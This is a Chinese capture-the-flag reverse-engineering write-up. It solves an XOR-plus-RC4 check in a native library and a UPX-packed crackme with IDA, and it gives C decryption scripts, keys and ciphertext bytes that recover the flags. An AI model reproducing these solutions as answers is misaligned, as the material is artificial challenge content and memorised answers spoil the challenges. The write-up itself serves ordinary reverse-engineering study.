

发现数据经过 enc 函数的加密,再在循环里检验

enc` 里一个异或加密,一个 RC4,key是 `xork



思路全部清楚了,写解密脚本:

C

#include "stdio.h"

#include "string.h"char xork[] = "meow";

#define size 256unsigned char sbox[257] = {0};// 初始化 s 盒

void init_sbox(char *key) {unsigned int i, j, k;int tmp;for (i = 0; i < size; i++) {sbox[i] = i;}j = k = 0;for (i = 0; i < size; i++) {tmp = sbox[i];j = (j + tmp + key[k]) % size;sbox[i] = sbox[j];sbox[j] = tmp;if (++k >= strlen((char *)key)) k = 0;}

}// 加解密函数

void encc(char *key, char *data) {int i, j, k, R, tmp;init_sbox(key);j = k = 0;for (i = 0; i < strlen((char *)data); i++) {j = (j + 1) % size;k = (k + sbox[j]) % size;tmp = sbox[j];sbox[j] = sbox[k];sbox[k] = tmp;R = sbox[(sbox[j] + sbox[k]) % size];data[i] ^= R;}

}void enc(char *in) {int len = strlen(in);for (int i = 0; i < len; ++i) {in[i] ^= xork[i % 4];}encc(xork, in);



}int main() {unsigned char mm[] = {0xc2, 0x6c, 0x73, 0xf4, 0x3a, 0x45, 0x0e, 0xba, 0x47, 0x81, 0x2a,0x26, 0xf6, 0x79, 0x60, 0x78, 0xb3, 0x64, 0x6d, 0xdc, 0xc9, 0x04,0x32, 0x3b, 0x9f, 0x32, 0x95, 0x60, 0xee, 0x82, 0x97, 0xe7, 0xca,0x3d, 0xaa, 0x95, 0x76, 0xc5, 0x9b, 0x1d, 0x89, 0xdb, 0x98, 0x5d};enc(mm);for (size_t i = 0; i < 44; i++) {putchar(mm[i]);}puts("");

}

将 so 层解密后的数据(输出)用 CyberChef 进行 Base64 和 AES 解密就行了:Recipe.









UPX

脱壳

使用 IDA 查看文件,发现主函数很复杂。

这时根据文件的名称和提示,和 UPX 相关联。直接搜索 UPX,可以得知它是可执行程序文件压缩器,是一种压缩壳。在程序启动时先执行 UPX 的代码,把压缩后的原文件解压后,再把控制流转到原文件。然后这里可以使用 DIE 进行查看,特征也显示为 UPX.

因此可以采用工具尝试能不能直接脱壳,或者使用手动脱壳的办法进行脱壳。

因为这里没有进行更改,所以可以直接使用工具 https://github.com/upx/upx/releases/ 进行脱壳,然后发现文件的体积变大了。

再次使用 IDA 打开脱壳后的程序,发现主函数逻辑很清晰,反汇编的结果也很明确了。













分析





查看这里的 main 函数,发现提示很明确。这里首先通过 __isoc99_scanf 输入内容,利用 %22s 和后续 for 循环中的比较,也提示输入的 flag 长度是 22 字节。然后后面输入 s 和 key 经过了 RC4 的函数,然后把输入 s 和 data 进行比较。





直接搜索 RC4,查阅相关文章,可以得知它是一种流加密算法,它通过字节流的方式依次加密明文中的每一个字节,解密的时候也是依次对密文中的每一个字节进行解密。这里直接点击 RC4 函数,查看其内部是怎么实现的。

在下面可以看到 RC4 函数的实现,它实现调用 init_sbox 函数对于 a2,也就是上面从 main 函数传入的 key 进行一系列处理,然后获取 a1,也就是从 main 函数传入的输入 s,然后在 for 循环中,循环遍历 a1 的每一位,然后使用一个异或进行处理。

因此我们可以理清楚这个程序的逻辑,我们首先进行了输入,然后程序将我们的输入和内置的密钥及进行 RC4 加密,然后将加密的结果和内置的数据进行比较,如果一样的话,说明我们的输入是正确的。



因此分别点击 main 函数中的 key 和 data 变量,找到了内置的密钥和比对密文,之后就可以写脚本获取 flag 了。

点击 key 一直进行寻找发现了密钥 NewStar.





点击 data 发现这里没有值。

然后对 data 按 x 进行交叉引用,发现存在另外的函数也用到了 data 这个数据。



直接点击这个使用 data 数据的函数 before_main 中,可以发现这里对 data 进行了赋值操作。



这里再次交叉引用 before_main 函数,可以发现它在 .init_array 段被调用。这个段里存放着的是在 main 函数执行前执行的代码,可以搜索相关资料进一步掌握。这里只需要知道它是在 main 函数之前被调用的,那么它就是最后进行比对的密文,我们直接拿出来就行。

方法一

既然已经获取了密文和密钥,那么我们完全可以套用 RC4 的算法来解密。因为 RC4 是流密码,它的本质就是异或,而 a ^ b = c,c ^ b = a,由此可以直接把内置的密文作为输入,然后使用算法进行解密。

C

#include <stdio.h>

#include <string.h>unsigned char sbox[256] = {0};

const unsigned char* key = (const unsigned char*)"NewStar";

unsigned char data[22] = {-60, 96, -81, -71, -29, -1, 46, -101, -11, 16, 86,81, 110, -18, 95, 125, 125, 110, 43, -100, 117, -75};void swap(unsigned char* a, unsigned char* b) {unsigned char tmp = *a;*a = *b;*b = tmp;

}void init_sbox(const unsigned char key[]) {for (unsigned int i = 0; i < 256; i++) sbox[i] = i;unsigned int keyLen = strlen((const char*)key);unsigned char Ttable[256] = {0};for (int i = 0; i < 256; i++) Ttable[i] = key[i % keyLen];for (int j = 0, i = 0; i < 256; i++) {j = (j + sbox[i] + Ttable[i]) % 256;swap(&sbox[i], &sbox[j]);}

}void RC4(unsigned char* data, unsigned int dataLen, const unsigned char key[]) {unsigned char k, i = 0, j = 0, t;init_sbox(key);for (unsigned int h = 0; h < dataLen; h++) {i = (i + 1) % 256;j = (j + sbox[i]) % 256;swap(&sbox[i], &sbox[j]);t = (sbox[i] + sbox[j]) % 256;k = sbox[t];data[h] ^= k;}

}int main(void) {unsigned int dataLen = sizeof(data) / sizeof(data[0]);RC4(data, dataLen, key);for (unsigned int i = 0; i < dataLen; i++) {printf("%c", data[i]);}return 0;

}

方法二

上面是写代码进行解密,还可以直接在动调中把输入替换为密文,也可以进行解密。

首先在输入后和比对时按 F2 下断点。

然后进行动调,首先随便输入数据,然后程序在断点处停下(这里颜色改变了,说明断在这里了),输入 s 也显示我们输入的数据。

